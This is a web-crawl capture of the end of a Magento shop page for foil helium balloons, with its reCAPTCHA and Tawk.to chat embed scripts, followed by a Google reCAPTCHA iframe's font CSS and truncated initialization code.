href=\"https:\/\/www.suenosyfantasias.com\/globos-metal-inflado-helio-certificado#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":298,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLW1ldGFsLWluZmxhZG8taGVsaW8tY2VydGlmaWNhZG8~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=ridohmax7el9
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t876zTb6Tiab5DjPUkWAnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t876zTb6Tiab5DjPUkWAnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t876zTb6Tiab5DjPUkWAnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22al8gwp/CpMOmC8Kuf8KJW2saw6DCjyUUHBY/wr3CmQzDqMKVw57DhX7CnMO2OTbChsKyDMKzwovCpkhtZcKjM8ORRsK/CsOrw7fCtE/CtsKFbGUAwphXG8OAM3MDCsKOPcOlw6TDnsKSw5HCkMOtM8KAUxp1w7jCgsKCw4x8wpTDjmzCksOrwqbCqUnCmTTDkEwkw47Cm1V6w77CvwzDlVVlwrfDtFHDksOIW1fCucOnwqdUT8KpNGwlAsKQw6Fjw43DicKTw6zCkR8jW8Okw5jDusKXwrx1wok/RMK7SnHDv2LDmsKjwo/CisKCwrJFwrTDmFvCoCnCtcKKw4Bre39Ye1DCmG7CiCDCv8K5wozDqcOPHsOuXcOXwokHJ8K/wpBLw4BRwoBOwolOO8Ozw6fCjCHClMK+f3cXKsKxwpbDtAl5woNgdMKnAsOnWxjCgXRwBFPCugdhw5YUSsKKE8KDw5zDt23ClTDDkMK7ecO9wpTCpW/CkkLCsEPCrA5aKsKiwpvCnCU1woVfw6zCollADX0eBA0JwrjDozbDpsOjSh7CmsOqWBdFwoY9wqNUwpFgwr3DoVIJw7LDiB/Cn8OvKW/CsC4iwpzClDgYA0TCrB4ucMOEYkjCgHEOw67DqsKkwroNdVbCsk0LM8KeFcOvwoTDkhrCuFDDtsOmRMKcw6zCi8O7w7VAIR/DuMKVRMKhw6R8AMOdw5s2wqTCm8KOGMKRw4UHw5YBf8OWSmTCs8O+wrBnw4zCqsK4w43Dh8O7GQvDnsKHNS/CpV7ClVjClMKtw5csesOhZWZfJQFmJ0EUw53CoSE7w4bDqmrDmcOswp8Sw7DCtW4fFC3DuE83PVPDiDgfw4oPNCPCpcOdwo/CpSxYw5F1w6DDl8KIwpPCt3HCiMOywroPwpvCj8O9aMKjKg0Aw6ULBcKzSMKvXi5nYMKkwp/CpxfDmlprw5pRI8KNw73Dn8OSw5F5WMOnw7LCg0LCnn8uQ2Qhw7FnAkTCvsK9w7F2CChIRXEdwpt0w7YAAcKUDC9Vwpkow7tiazrDvMOxwqdvw4TDjn9eXsOrQX1/SsOYw6/DvsOuLsKdGcOzZsKaw60bHExOwoJtG3HCnRTCrcKhw64Gwp0qwqseC07CpsKZTRYzwqXDoMKCwokRwpfDjsOHw7VXbQ4bw6ICw5LCo8K9asOBwqJLccK8w4dxOcOIw6dgLj3CkW/[base64]/w4MEw5gtNx3DvcOfPsOgAsOoLG7DjlZvw7PCncOhPH/Cg2XCigNrw53DiwQ3H8OKZMO9wqnClnUCwrHDqW/Dg1zCqVvDp1rChz7DqsKSwpc3A8K3UXHDnSjCk8OKc8OxD1nDk0rCnEvDhzTDn8OvAhtHwp13w5TDk8KBw4TDpV/[base64]/[base64]/Zm8RUMK/VMOHRcK+w5hKTMO7w7DCvMKmJHXDiW/DlcKCCMK+woMcw6vDpcOKw6TCpsK8MmHDvcK7InHDmsKNw6/Ci8Kac1rCvMKjUsKCwrYtwpfCgcKVZyDCi3VQZcKfwq3CgAzClXFxU1DDlsOUfVvCtlLCm8OJIQ0EOkjDlz7Cu8K8UxjDk1fDgcONesOww7Yvw5zDhMO4wo54w5vDjwFvwrHClCrChiLDv8OKw6EMWjrCl8Kxw7/CuTnDh8KNL